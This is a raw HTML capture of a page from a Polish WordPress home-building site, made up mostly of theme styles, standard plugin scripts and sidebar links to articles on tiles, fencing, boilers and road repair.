

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.buduj-sam.pl/mega-menu/business
body_size: 13962
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.buduj-sam.pl/xmlrpc.php">
    <title>Business &#8211; Buduj sam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z wpisami" href="https://www.buduj-sam.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="Buduj sam &raquo; Kanał z komentarzami" href="https://www.buduj-sam.pl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.buduj-sam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buduj-sam.pl%2Fmega-menu%2Fbusiness" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.buduj-sam.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.buduj-sam.pl%2Fmega-menu%2Fbusiness&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.buduj-sam.pl/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css' type='text/css' media='all' />
<link rel='stylesheet' id='zilla-likes-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/styles/zilla-likes.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-plugins-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/plugins.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-print-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='stylesheet-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='trendymag-custom-style-css' href='https://www.buduj-sam.pl/wp-content/themes/trendymag/custom-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-trendyicon-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/trendyicon.css' type='text/css' media='all' />
<link rel='stylesheet' id='tt-style-css' href='https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/css/style.css' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Droid%20Serif:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap" /></noscript><script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js" id="cookie-law-info-js"></script>
<script type="text/javascript" id="zilla-likes-js-extra">
/* <![CDATA[ */
var zilla_likes = {"ajaxurl":"https://www.buduj-sam.pl/wp-admin/admin-ajax.php"};
//# sourceURL=zilla-likes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.buduj-sam.pl/wp-content/plugins/tt-plugin/inc/post-likes/scripts/zilla-likes.js" id="zilla-likes-js"></script>
<link rel="https://api.w.org/" href="https://www.buduj-sam.pl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.buduj-sam.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.buduj-sam.pl/mega-menu/business" />
<link rel='shortlink' href='https://www.buduj-sam.pl/?p=1520' />
<meta name="generator" content="Redux 4.5.10" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.buduj-sam.pl/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style id="trendymag_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff;background-repeat:no-repeat;background-attachment:fixed;background-position:center top;background-size:cover;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<body data-rsssl=1 id="home" class="wp-singular tt-mega-menu-template-default single single-tt-mega-menu postid-1520 wp-theme-trendymag header-two footer-two has-header-search menu-colored-border fullwidth-layout wpb-js-composer js-comp-ver-5.4.4 vc_responsive" itemscope="itemscope" itemtype="https://schema.org/WebPage">
            <div id="preloader" style="background-color: #ffffff">
            <div id="status">
                <div class="status-mes" style="background-image: url(https://www.buduj-sam.pl/wp-content/themes/trendymag/images/preloader.gif);"></div>
            </div>
        </div>
    
    <div id="wrapper">
                    <div id="sidebar-wrapper">
                <div class="sidebar-contents">
                                            <div class="sidebar-logo">
                            
<a href="https://www.buduj-sam.pl/" title="Buduj sam">
    
        <img class="site-logo hidden-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>

        <img class="site-logo visible-xs" src="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo.png" data-at2x="https://www.buduj-sam.pl/wp-content/themes/trendymag/images/logo2x.png" alt="Buduj sam"/>
        
        
                    
    </a>                        </div>
                                        
                                            <div class="tt-sidebar-wrapper toogle-menu-sidebar" role="complementary">
                            <div id="tt_latest_post-2" class="widget widget_tt_latest_post"><h3 class="widget-title">Latest post</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="tt_popular_post-5" class="widget widget_tt_popular_post"><h3 class="widget-title">Popular Posts</h3>
            <div class="tt-popular-post">
                                            <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/bojlery-bydgoszcz/59">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2013/11/bojler-65x65.jpg" alt="Bojlery Bydgoszcz">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/bojlery-bydgoszcz/59">Bojlery Bydgoszcz</a>
                                                                                    <span>(1797)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>21 listopada 2013</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/ogrodzenie-betonowe.jpg" alt="Zalety ogrodzenia betonowego">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/zalety-ogrodzenia-betonowego/115">Zalety ogrodzenia betonowego</a>
                                                                                    <span>(1736)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
                                                <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                                <li><i class="fa fa-clock-o"></i>6 maja 2014</li>
                                            </ul>
                                        </div>
                                                                    </div>
                            </div>

                                                    <div class="media">
                                                                        <a class="media-left" href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">
                                            <img class="recent-post-tab-thumb-image" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne">
                                        </a>
                                    
                                <div class="media-body">
                                    <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a>
                                                                                    <span>(1717)</span>
                                                                            </h4>
                                    
                                                                            <div class="entry-meta">
                                            <ul class="list-inline">
